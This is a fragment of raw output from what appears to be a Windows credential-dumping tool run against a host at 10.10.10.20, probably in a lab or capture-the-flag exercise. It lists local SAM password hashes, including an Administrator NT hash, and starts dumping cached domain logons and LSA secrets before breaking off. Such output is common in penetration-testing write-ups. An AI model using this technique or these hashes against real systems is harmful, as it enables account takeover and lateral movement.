 [*] 10.10.10.20 - Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] 10.10.10.20 - SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't
[*] 10.10.10.20 - Dumping cached domain logon information (domain/username:hash)
[*] 10.10.10.20 - Dumping LSA Secrets